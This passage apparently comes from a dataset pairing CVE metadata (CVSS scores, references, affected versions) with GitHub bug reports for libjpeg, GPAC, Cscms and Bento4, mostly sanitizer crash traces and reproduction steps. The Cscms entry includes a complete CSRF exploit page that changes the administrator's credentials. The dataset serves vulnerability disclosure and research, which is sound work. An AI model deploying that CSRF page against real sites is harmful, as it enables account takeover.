#10 0x5605ad94d2d0 in Reconstruct(char const*, char const*, int, char const*, bool) /home/casper/targets/struct/libjpeg_th/asan/BUILD/cmd/reconstruct.cpp:320
#11 0x5605ad939ea9 in main /home/casper/targets/struct/libjpeg_th/asan/BUILD/cmd/main.cpp:747
#12 0x7ffb15a880b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
SUMMARY: AddressSanitizer: heap-buffer-overflow ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:790 in __interceptor_memcpy
Shadow bytes around the buggy address:
0x0c5a7fff90d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a7fff90e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a7fff90f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a7fff9100: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a7fff9110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c5a7fff9120: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a7fff9130: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a7fff9140: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a7fff9150: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a7fff9160: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a7fff9170: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2002399==ABORTING
```
|
heap-overflow in HierarchicalBitmapRequester::FetchRegion
|
https://api.github.com/repos/thorfdbg/libjpeg/issues/71/comments
| 6 |
2022-05-24T03:23:18Z
|
2022-05-26T17:06:18Z
|
https://github.com/thorfdbg/libjpeg/issues/71
| 1,245,927,743 | 71 |
CVE-2022-32201
|
2022-06-02T14:16:01.213
|
In libjpeg 1.63, there is a NULL pointer dereference in Component::SubXOf in component.hpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/commit/ea6315164b1649ff932a396b7600eac4bffcfaba"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/73"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg_project:libjpeg:1.63:*:*:*:*:*:*:*",
"matchCriteriaId": "E19EEAA5-8206-4988-90CB-8C560A0B932C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/thorfdbg/libjpeg/issues/73
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"thorfdbg",
"libjpeg"
] |
## reproduce steps
1. compile libjpeg with address sanitizer
2. run `./jpeg ./poc /dev/null`
## poc
[poc.zip](https://github.com/thorfdbg/libjpeg/files/8798327/poc.zip)
## stack trace
```
=================================================================
==3114171==ERROR: AddressSanitizer: SEGV on unknown address 0x00000000000c (pc 0x562098ed89e0 bp 0x7ffc18eca130 sp 0x7ffc18eca120 T0)
==3114171==The signal is caused by a READ memory access.
==3114171==Hint: address points to the zero page.
#0 0x562098ed89df in Component::SubXOf() const ../marker/component.hpp:145
#1 0x562098f2a796 in PredictiveScan::FindComponentDimensions() /home/casper/targets/struct/libjpeg_th/source/SRC/codestream/predictivescan.cpp:113
#2 0x562098f2b7b3 in LosslessScan::StartParseScan(ByteStream*, Checksum*, BufferCtrl*) /home/casper/targets/struct/libjpeg_th/source/SRC/codestream/losslessscan.cpp:111
#3 0x562098f61d3c in Scan::StartParseScan(ByteStream*, Checksum*, BufferCtrl*) /home/casper/targets/struct/libjpeg_th/source/SRC/marker/scan.cpp:981
#4 0x562098f553fe in Frame::StartParseScan(ByteStream*, Checksum*) /home/casper/targets/struct/libjpeg_th/source/SRC/marker/frame.cpp:847
#5 0x562098eda266 in JPEG::ReadInternal(JPG_TagItem*) /home/casper/targets/struct/libjpeg_th/source/SRC/interface/jpeg.cpp:296
#6 0x562098ed9779 in JPEG::Read(JPG_TagItem*) /home/casper/targets/struct/libjpeg_th/source/SRC/interface/jpeg.cpp:210
#7 0x562098ebed38 in Reconstruct(char const*, char const*, int, char const*, bool) /home/casper/targets/struct/libjpeg_th/source/SRC/cmd/reconstruct.cpp:121
#8 0x562098eacea9 in main /home/casper/targets/struct/libjpeg_th/source/SRC/cmd/main.cpp:747
#9 0x7fbacbbb3082 in __libc_start_main ../csu/libc-start.c:308
#10 0x562098ea99ad in _start (/home/casper/targets/struct/libjpeg_th/source/SRC/jpeg+0x459ad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ../marker/component.hpp:145 in Component::SubXOf() const
==3114171==ABORTING
```
|
null pointer dereference in Component::SubXOf in component.hpp
|
https://api.github.com/repos/thorfdbg/libjpeg/issues/73/comments
| 2 |
2022-05-30T12:33:53Z
|
2022-05-31T07:10:25Z
|
https://github.com/thorfdbg/libjpeg/issues/73
| 1,252,677,631 | 73 |
CVE-2022-32202
|
2022-06-02T14:16:01.253
|
In libjpeg 1.63, there is a NULL pointer dereference in LineBuffer::FetchRegion in linebuffer.cpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/commit/51c3241b6da39df30f016b63f43f31c4011222c7"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/74"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg_project:libjpeg:1.63:*:*:*:*:*:*:*",
"matchCriteriaId": "E19EEAA5-8206-4988-90CB-8C560A0B932C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/thorfdbg/libjpeg/issues/74
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"thorfdbg",
"libjpeg"
] |
## stack trace
```
jpeg Copyright (C) 2012-2018 Thomas Richter, University of Stuttgart
and Accusoft
For license conditions, see README.license for details.
*** Warning -1038 in Tables::ParseTables, line 1386, file tables.cpp
*** Reason is: found invalid marker, probably a marker size is out of range
*** Warning -1038 in Tables::ParseTables, line 1386, file tables.cpp
*** Reason is: found invalid marker, probably a marker size is out of range
*** Warning -1038 in Tables::ParseTables, line 1386, file tables.cpp
*** Reason is: found invalid marker, probably a marker size is out of range
*** Warning -1038 in Frame::StartParseHiddenScan, line 869, file frame.cpp
*** Reason is: Start of Scan SOS marker missing
*** Warning -1038 in Frame::ParseTrailer, line 1084, file frame.cpp
*** Reason is: missing an EOI marker at the end of the stream
*** Warning -1038 in Image::ParseTrailer, line 1463, file image.cpp
*** Reason is: expecting an EOI marker at the end of the stream
AddressSanitizer:DEADLYSIGNAL
=================================================================
==3119686==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55f759202a0f bp 0x7ffdc6846690 sp 0x7ffdc6846660 T0)
==3119686==The signal is caused by a READ memory access.
==3119686==Hint: address points to the zero page.
#0 0x55f759202a0e in LineBuffer::FetchRegion(int, Line const*, int*) /home/casper/targets/struct/libjpeg_th/source/SRC/control/linebuffer.cpp:322
#1 0x55f75921a1ed in LineBitmapRequester::ReconstructRegion(RectAngle<int> const&, RectangleRequest const*) /home/casper/targets/struct/libjpeg_th/source/SRC/control/linebitmaprequester.cpp:565
#2 0x55f758f3aa7d in Image::ReconstructRegion(BitMapHook*, RectangleRequest const*) /home/casper/targets/struct/libjpeg_th/source/SRC/codestream/image.cpp:1111
#3 0x55f758f232a9 in JPEG::InternalDisplayRectangle(JPG_TagItem*) /home/casper/targets/struct/libjpeg_th/source/SRC/interface/jpeg.cpp:721
#4 0x55f758f22f99 in JPEG::DisplayRectangle(JPG_TagItem*) /home/casper/targets/struct/libjpeg_th/source/SRC/interface/jpeg.cpp:699
#5 0x55f758f06399 in Reconstruct(char const*, char const*, int, char const*, bool) /home/casper/targets/struct/libjpeg_th/source/SRC/cmd/reconstruct.cpp:331
#6 0x55f758ef2ea9 in main /home/casper/targets/struct/libjpeg_th/source/SRC/cmd/main.cpp:747
#7 0x7fa22d05d082 in __libc_start_main ../csu/libc-start.c:308
#8 0x55f758eef9ad in _start (/home/casper/targets/struct/libjpeg_th/source/SRC/jpeg+0x459ad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/casper/targets/struct/libjpeg_th/source/SRC/control/linebuffer.cpp:322 in LineBuffer::FetchRegion(int, Line const*, int*)
==3119686==ABORTING
```
## poc:
[poc.zip](https://github.com/thorfdbg/libjpeg/files/8803840/poc.zip)
## reproduce:
* compile libjpeg with address sanitizer
* run ./jpeg ./poc /dev/null
|
null pointer dereference in LineBuffer::FetchRegion in linebuffer.cpp
|
https://api.github.com/repos/thorfdbg/libjpeg/issues/74/comments
| 1 |
2022-05-31T09:21:46Z
|
2022-05-31T10:19:20Z
|
https://github.com/thorfdbg/libjpeg/issues/74
| 1,253,583,604 | 74 |
CVE-2021-40592
|
2022-06-08T18:15:08.173
|
GPAC version before commit 71460d72ec07df766dab0a4d52687529f3efcf0a (version v1.0.1 onwards) contains loop with unreachable exit condition ('infinite loop') vulnerability in ISOBMFF reader filter, isoffin_read.c. Function isoffin_process() can result in DoS by infinite loop. To exploit, the victim must open a specially crafted mp4 file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/71460d72ec07df766dab0a4d52687529f3efcf0a"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1876"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1876
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Hi. There is an infinite loop bug in MP4Box. to reproduce, follow the command below with the attachment file.
```
./MP4Box -nhnt 1 hang_file -out /dev/nul
```
[hang_file.zip](https://github.com/gpac/gpac/files/6991064/hang_file.zip)
Credit : ADLab of Venustech
|
Infinite Loop in MP4Box
|
https://api.github.com/repos/gpac/gpac/issues/1876/comments
| 0 |
2021-08-16T09:08:59Z
|
2021-08-30T15:33:42Z
|
https://github.com/gpac/gpac/issues/1876
| 971,526,752 | 1,876 |
CVE-2022-30898
|
2022-06-09T19:15:10.643
|
A Cross-site request forgery (CSRF) vulnerability in Cscms music portal system v4.2 allows remote attackers to change the administrator's username and password.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/37"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1865339A-4927-439D-9D16-D38C8330CB92",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/37
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
details
In cscms v4.2 A problem was found in 1
Cross-site request forgery (CSRF) vulnerability in /Cscms_4.2/upload/admin.php/sys/save allow remote attackers to change
administrator's username and password.
Trigger condition: the administrator clicks a malicious link
Cause of vulnerability:
We can find that this script has no anti CSRF mechanism.
Exploit:
Login administrator click URL: http://ip/csrf.html
csrf. html:
```html
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.136.136/Cscms_4.2/upload/admin.php/sys/save" method="POST">
<input type="hidden" name="adminname" value="admin" />
<input type="hidden" name="adminpass" value="123" />#The password you want to change here is 123
<input type="hidden" name="sid" value="1" />
<input type="hidden" name="id" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
/Cscms_4.2/upload/admin.php/sys/save

administrator click

success

The password has been successfully changed to 123

Repair method:
Join the random token check
|
Cross-site request forgery vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/37/comments
| 0 |
2022-05-12T08:31:17Z
|
2022-05-12T08:40:47Z
|
https://github.com/chshcms/cscms/issues/37
| 1,233,634,156 | 37 |
CVE-2022-32978
|
2022-06-10T15:15:08.090
|
There is an assertion failure in SingleComponentLSScan::ParseMCU in singlecomponentlsscan.cpp in libjpeg before 1.64 via an empty JPEG-LS scan.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/commit/4746b577931e926a49e50de9720a4946de3069a7"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/75"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A438F885-68BD-47F9-A55F-42EA445EF19D",
"versionEndExcluding": "1.64",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/thorfdbg/libjpeg/issues/75
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"thorfdbg",
"libjpeg"
] |
## stack trace
```
─────────────────────────────────────────────────────────────────────────────────────
pwndbg> bt
#0 __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007ffff7053859 in __GI_abort () at abort.c:79
#2 0x00007ffff7053729 in __assert_fail_base (fmt=0x7ffff71e9588 "%s%s%s:%u: %s%sAssertion `%s' failed.\n%n", assertion=0x5555564a4120 <str> "lines > 0", file=0x5555564a4040 <str> "singlecomponentlsscan.cpp", line=100, function=<optimized out>) at assert.c:92
#3 0x00007ffff7064fd6 in __GI___assert_fail (assertion=0x5555564a4120 <str> "lines > 0", file=0x5555564a4040 <str> "singlecomponentlsscan.cpp", line=100, function=0x5555564a4080 <__PRETTY_FUNCTION__._ZN21SingleComponentLSScan8ParseMCUEv> "virtual bool SingleComponentLSScan::ParseMCU()") at assert.c:101
#4 0x00005555558189f0 in SingleComponentLSScan::ParseMCU (this=0x624000002120) at singlecomponentlsscan.cpp:100
#5 0x000055555567a528 in JPEG::ReadInternal (this=<optimized out>, this@entry=0x61b000000098, tags=tags@entry=0x7fffffffd5a0) at jpeg.cpp:345
#6 0x0000555555677709 in JPEG::Read (this=0x61b000000098, tags=0x7fffffffce10) at jpeg.cpp:210
#7 0x000055555560ff53 in Reconstruct (infile=<optimized out>, outfile=<optimized out>, colortrafo=<optimized out>, alpha=<optimized out>, upsample=<optimized out>) at reconstruct.cpp:121
#8 0x00005555555c350e in main (argc=<optimized out>, argv=<optimized out>) at main.cpp:747
#9 0x00007ffff7055083 in __libc_start_main (main=0x5555555bafe0 <main(int, char**)>, argc=3, argv=0x7fffffffe318, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe308) at ../csu/libc-start.c:308
#10 0x00005555555b55ae in _start ()
```
## poc
[poc.zip](https://github.com/thorfdbg/libjpeg/files/8860131/poc.zip)
## reproduce
* run `./jpeg ./poc /dev/null`
|
Abort in SingleComponentLSScan::ParseMCU
|
https://api.github.com/repos/thorfdbg/libjpeg/issues/75/comments
| 1 |
2022-06-08T09:09:39Z
|
2022-06-08T10:59:47Z
|
https://github.com/thorfdbg/libjpeg/issues/75
| 1,264,435,121 | 75 |
CVE-2022-31282
|
2022-06-10T18:15:08.627
|
Bento4 MP4Dump v1.2 was discovered to contain a segmentation violation via an unknown address at /Source/C++/Core/Ap4DataBuffer.cpp:175.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/708"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "F7A3D679-CF47-47D3-AED0-94803AC18598",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/708
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
SUMMARY: AddressSanitizer: SEGV on unknown address 0x000000000000 in /Source/C++/Core/Ap4DataBuffer.cpp:175
- Version
```
$ ./mp4dump
MP4 File Dumper - Version 1.2
(Bento4 Version 1.6.0.0)
(c) 2002-2011 Axiomatic Systems, LLC
```
branch [d02ef82](https://github.com/axiomatic-systems/Bento4/commit/d02ef8230a8fee4904a750eb912521c5f1c74e0b)
- Platform
```
$ gcc --version
gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0
Copyright (C) 2019 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
$ uname -r
5.13.0-40-generic
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 20.04.4 LTS
Release: 20.04
Codename: focal
```
- Steps to reproduce
```
$ mkdir build
$ cd build
$ cmake .. -DCMAKE_CXX_FLAGS="-fsanitize=address -g" -DCMAKE_C_FLAGS="-fsanitize=address -g" -DCMAKE_EXE_LINKER_FLAGS="-fsanitize=address" -DCMAKE_MODULE_LINKER_FLAGS="-fsanitize=address"
$ make
$ ./mp4dump poc
```
- Asan
```
$ ./mp4dump poc
[ftyp] size=8+16
major_brand = mk24
minor_version = 24017c
compatible_brand = yl73
compatible_brand = oxsh
[free] size=8+0
[mdat] size=8+397
AddressSanitizer:DEADLYSIGNAL
=================================================================
==2476501==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f73f2e09321 bp 0x7fffe8de6b70 sp 0x7fffe8de62e0 T0)
==2476501==The signal is caused by a READ memory access.
==2476501==Hint: address points to the zero page.
#0 0x7f73f2e09320 in AddressIsPoisoned ../../../../src/libsanitizer/asan/asan_mapping.h:396
#1 0x7f73f2e09320 in QuickCheckForUnpoisonedRegion ../../../../src/libsanitizer/asan/asan_interceptors_memintrinsics.h:30
#2 0x7f73f2e09320 in __interceptor_memcpy ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:790
#3 0x55719b16636b in AP4_DataBuffer::SetData(unsigned char const*, unsigned int) /home/wulearn/Bento4/Source/C++/Core/Ap4DataBuffer.cpp:175
#4 0x55719b14744a in AP4_AvccAtom::AP4_AvccAtom(unsigned int, unsigned char const*) /home/wulearn/Bento4/Source/C++/Core/Ap4AvccAtom.cpp:176
#5 0x55719b1464ab in AP4_AvccAtom::Create(unsigned int, AP4_ByteStream&) /home/wulearn/Bento4/Source/C++/Core/Ap4AvccAtom.cpp:95
#6 0x55719b140dc6 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:513
#7 0x55719b13e5ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#8 0x55719b15161d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#9 0x55719b1bfeea in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4SampleEntry.cpp:115
#10 0x55719b1c46f0 in AP4_VisualSampleEntry::AP4_VisualSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4SampleEntry.cpp:884
#11 0x55719b1c5c2a in AP4_AvcSampleEntry::AP4_AvcSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4SampleEntry.cpp:1136
#12 0x55719b13f203 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:319
#13 0x55719b13e5ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#14 0x55719b1d5c90 in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4StsdAtom.cpp:101
